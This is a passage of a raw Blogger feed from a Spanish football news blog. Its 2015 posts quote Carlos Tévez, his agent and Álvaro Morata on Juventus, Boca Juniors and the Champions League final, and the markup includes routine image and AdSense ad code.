href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu87EI4oY5AEarDbcFuBD2K87FtqRsxr7i4JhaC8wMZ4eNMt7E8KMGupIjWfZYscm_pRHwD08D1cKZgNRNGSvdbaNDg8KrrhjgETPY0e-hHep8snQUvqaVM6R5AA2o1m5IKXlShsPUw\/s1600\/10-tev.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu87EI4oY5AEarDbcFuBD2K87FtqRsxr7i4JhaC8wMZ4eNMt7E8KMGupIjWfZYscm_pRHwD08D1cKZgNRNGSvdbaNDg8KrrhjgETPY0e-hHep8snQUvqaVM6R5AA2o1m5IKXlShsPUw\/s320\/10-tev.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003ELos tres mejores atacantes del mundo\u003C\/b\u003E. El Barça es el equipo más fuerte del mundo y tiene a los tres mejores delanteros del planeta. Deberemos trabajar mucho y hacer un partido perfecto\", dijo Carlos Tévez a Premium Sport de cara a la final de la Champions League. Aún así el argentino sabe que se complementa bastante bien con Álvaro Morata, la buena relación entre ambos acelera el crecimiento del mismo atacante, algo lógico en este tipo de casos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3821374154736904081\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/05\/tevez-el-barca-tiene-a-los-tres-mejores-delanteros-del-mundo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3821374154736904081"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3821374154736904081"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/05\/tevez-el-barca-tiene-a-los-tres-mejores-delanteros-del-mundo.html","title":"Tévez: \"El Barça tiene a los tres mejores delanteros del mundo\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyu87EI4oY5AEarDbcFuBD2K87FtqRsxr7i4JhaC8wMZ4eNMt7E8KMGupIjWfZYscm_pRHwD08D1cKZgNRNGSvdbaNDg8KrrhjgETPY0e-hHep8snQUvqaVM6R5AA2o1m5IKXlShsPUw\/s72-c\/10-tev.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-3302230468439422697"},"published":{"$t":"2015-05-14T00:03:00.000+02:00"},"updated":{"$t":"2015-05-14T00:03:00.351+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Champions League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Real Madrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Tévez: \"Final merecida. No decidí nada sobre mi futuro\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s1600\/teve-z1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s320\/teve-z1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EHemos merecido esta final\u003C\/b\u003E. Ahora en Berlín nos enfrentaremos a un gran rival como el Barcelona. ¿Allegri? Ha preparado a la perfección los dos partidos. Siempre nos da el mérito a nosotros, pero es suyo. ¿Cuándo volveré a Argentina? No he decidido nada. ¿Messi? Es el mejor jugador del mundo, se ha visto en la semifinal. Hace cosas de locos, es de otro planeta. Nunca he tenido problemas con él\", comentó Carlos Tévez, delantero de la Juventus.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/3302230468439422697\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/05\/tevez-final-merecida-no-decidi-nada-sobre-mi-futuro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3302230468439422697"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/3302230468439422697"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/05\/tevez-final-merecida-no-decidi-nada-sobre-mi-futuro.html","title":"Tévez: \"Final merecida. No decidí nada sobre mi futuro\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s72-c\/teve-z1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1261628477521335173"},"published":{"$t":"2015-05-04T23:28:00.000+02:00"},"updated":{"$t":"2015-05-04T23:28:06.652+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Álvaro Morata"}],"title":{"type":"text","$t":"Tévez - Juventus -: \"Morata ha crecido mucho\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s1600\/teve-z1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s320\/teve-z1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EÁlvaro ha crecido mucho estos últimos cuatro o cinco meses\u003C\/b\u003E. Ha agarrado confianza. Está preparado para jugar un partido así. Es un gran jugador. No le pesará el partido. No he hablado con él. Seguro que me encontraré con él en el vestuario y halaremos. Pero cuando empiece el partido será un rival. Hemos ganado mucho juntos. Esperemos que los dos hagamos el mejor partido\", ha dicho Carlos Tévez sobre Morata y Cristiano Ronaldo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1261628477521335173\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/05\/tevez-juventus-morata-ha-crecido-mucho.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1261628477521335173"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1261628477521335173"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/05\/tevez-juventus-morata-ha-crecido-mucho.html","title":"Tévez - Juventus -: \"Morata ha crecido mucho\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s72-c\/teve-z1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5755007094056521153"},"published":{"$t":"2015-04-18T17:30:00.001+02:00"},"updated":{"$t":"2015-04-18T17:30:29.029+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Agente de Tévez: \"Juegan con la ilusión de los hinchas de Boca Juniors\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_KUebkawlEaml5faRmvrENiZ2A1VWI38PnAFKnmiB0Mffk719lyWXAhNHhk6YzpLZRgCupUnb5zd1k89OfrEaDDWpP88bthx7InhIjs5WLMWIzztBL6QBHk1mQYqitS1qdIYuv20bqM\/s1600\/tev-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_KUebkawlEaml5faRmvrENiZ2A1VWI38PnAFKnmiB0Mffk719lyWXAhNHhk6YzpLZRgCupUnb5zd1k89OfrEaDDWpP88bthx7InhIjs5WLMWIzztBL6QBHk1mQYqitS1qdIYuv20bqM\/s320\/tev-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Cb\u003EEstán jugando con la ilusión de los hinchas de los dos clubes\u003C\/b\u003E. Hay que tomar estas cosas con cautela, porque Carlos aseguró que volvería pero eso no quiere decir que lo vaya a hacer mañana mismo. Terminará seguro su carrera en Boca, pero puede aparecer una propuesta irrenunciable de otro club. No sé qué puede pasar si Carlos toma por cualquier motivo una decisión drástica. En Italia los medios le están volviendo loco\", ha dicho Rouco, agente de Carlos Tévez.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5755007094056521153\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/04\/agente-de-tevez-juegan-con-la-ilusion-de-los-hinchas-de-boca-juniors.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5755007094056521153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5755007094056521153"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/04\/agente-de-tevez-juegan-con-la-ilusion-de-los-hinchas-de-boca-juniors.html","title":"Agente de Tévez: \"Juegan con la ilusión de los hinchas de Boca Juniors\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip_KUebkawlEaml5faRmvrENiZ2A1VWI38PnAFKnmiB0Mffk719lyWXAhNHhk6YzpLZRgCupUnb5zd1k89OfrEaDDWpP88bthx7InhIjs5WLMWIzztBL6QBHk1mQYqitS1qdIYuv20bqM\/s72-c\/tev-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2540561366315476454"},"published":{"$t":"2015-04-14T01:42:00.000+02:00"},"updated":{"$t":"2015-04-14T01:42:06.379+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boca Juniors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Tévez: \"No sé cuándo volveré a Boca\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s1600\/teve-z1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s320\/teve-z1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\"\u003Cb\u003EToda mi familia y yo somos hinchas de Boca\u003C\/b\u003E, por eso quiero volver a ponerme esa camiseta. Si es en junio de 2016 o antes, no lo sé y aunque algunos prefieren que mi familia se trasladara a Europa, mi vida está en Argentina, además de lo cual sueño con ser presidente de Boca\", comentó Carlos Tévez, jugador de la Juventus de Turín. El atacante es un fructífero en el área.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\ngoogle_ad_client = \"ca-pub-1353887571601259\"; \/* Publicidad 4500 *\/ google_ad_slot = \"4616765651\"; google_ad_width = 300; google_ad_height = 250;\n\/\/ ]]\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\" type=\"text\/javascript\"\u003E\/\/ \u003C![CDATA[\n\n\/\/ ]]\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/2540561366315476454\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/04\/tevez-no-se-cuando-volvere-boca-juniors.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2540561366315476454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/2540561366315476454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/04\/tevez-no-se-cuando-volvere-boca-juniors.html","title":"Tévez: \"No sé cuándo volveré a Boca\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhjlL5v3ARxBQ2grqQqZHhUyM2Q2u7OIkUNmcsepHcZafqi9U3QnpENonDp1tLgwiwCXjtLPWnfFw-yNSYCuuGDBY88r1Nkg6WCy_QZ1n79mCYcL0HVR4vauNer253nN3uK9BYOsxKyVE\/s72-c\/teve-z1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-8665635373219689451"},"published":{"$t":"2015-03-29T20:53:00.001+02:00"},"updated":{"$t":"2015-03-29T20:53:45.882+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Argentina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Tévez: \"Ganar nos da confianza al grupo\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81oXNBPP7BkpaUhdTEIpqDDROi0-wNARr7vtfmpdmEz-_oKpkqHe6N6XXeUfWnGEtIhSAtapE3BjtmhccRrtvjckGyMBRWU7pXMaMKE8dIFcm6LvEAEFqQ3Sah39gbyuqAHswgfElDZE\/s1600\/23-tevez.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81oXNBPP7BkpaUhdTEIpqDDROi0-wNARr7vtfmpdmEz-_oKpkqHe6N6XXeUfWnGEtIhSAtapE3BjtmhccRrtvjckGyMBRWU7pXMaMKE8dIFcm6LvEAEFqQ3Sah39gbyuqAHswgfElDZE\/s320\/23-tevez.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"Sabiamos que iba a ser un partido complicado para entrarles porque jugaban con cinco atrás. Es importante ganar para la confianza del equipo. Sabemos que a veces nos va a tocar jugar así, contra defensas muy cerradas\", dijo Carlos Tévez."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8665635373219689451\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/03\/tevez-ganar-nos-da-confianza-al-grupo-argentina.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8665635373219689451"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8665635373219689451"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/03\/tevez-ganar-nos-da-confianza-al-grupo-argentina.html","title":"Tévez: \"Ganar nos da confianza al grupo\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj81oXNBPP7BkpaUhdTEIpqDDROi0-wNARr7vtfmpdmEz-_oKpkqHe6N6XXeUfWnGEtIhSAtapE3BjtmhccRrtvjckGyMBRWU7pXMaMKE8dIFcm6LvEAEFqQ3Sah39gbyuqAHswgfElDZE\/s72-c\/23-tevez.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-1654266971704328137"},"published":{"$t":"2015-03-24T01:02:00.001+01:00"},"updated":{"$t":"2015-03-24T01:02:42.592+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"}],"title":{"type":"text","$t":"Carlos Tévez - Juventus -: \"No hablo del futuro\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4Tf0A7mxxK1XGQKvTLc2_QpTPysZ3xW9oXQDbw4zkFJlBtR421wDUn9Xn2hYTuEon4Dg-bGSOHVjOs2hLIRqlpqwch3ER9pUvnIAwPW5XJ67RZE5VrmFplodpvbdZ6cqbsyTkr5d3Jg\/s1600\/tevez-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4Tf0A7mxxK1XGQKvTLc2_QpTPysZ3xW9oXQDbw4zkFJlBtR421wDUn9Xn2hYTuEon4Dg-bGSOHVjOs2hLIRqlpqwch3ER9pUvnIAwPW5XJ67RZE5VrmFplodpvbdZ6cqbsyTkr5d3Jg\/s320\/tevez-10.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\"\u003Cb\u003ENo hablo del futuro\u003C\/b\u003E. Me siento feliz, simplemente déjenme disfrutar de este momento único. Soy solamente uno más que trata de dejar todo en la cancha para ganar\", dijo Carlos Tévez, jugador de la Juventus de Turín."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/1654266971704328137\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/03\/carlos-tevez-juventus-no-hablo-del-futuro.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1654266971704328137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/1654266971704328137"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2015\/03\/carlos-tevez-juventus-no-hablo-del-futuro.html","title":"Carlos Tévez - Juventus -: \"No hablo del futuro\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjH4Tf0A7mxxK1XGQKvTLc2_QpTPysZ3xW9oXQDbw4zkFJlBtR421wDUn9Xn2hYTuEon4Dg-bGSOHVjOs2hLIRqlpqwch3ER9pUvnIAwPW5XJ67RZE5VrmFplodpvbdZ6cqbsyTkr5d3Jg\/s72-c\/tevez-10.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-2988880248446064845"},"published":{"$t":"2015-03-19T10:00:00.000+01:00"},"updated":{"$t":"2015-03-19T10:00:31.235+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Borussia Dortmund"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Champions League"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juventus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morata"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tévez"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Álvaro Morata"}],"title":{"type":"text","$t":"Morata - Juventus -: \"Tener a Carlos Tévez al lado tiene estas cosas\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyzk7QtHt5DZNQYP_YKrlvWDGuF1tivsdZVOJHWMLSxoMIpxl-hT_rGOdtDNF-Ycay8xbr5M9xM3mp0qWXMDD9Bt8vCHlobeJtnF-TUfFVdanrs3TzX7-pmimW1h7xIXYflRzMf5F-SHo\/s1600\/moraya.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 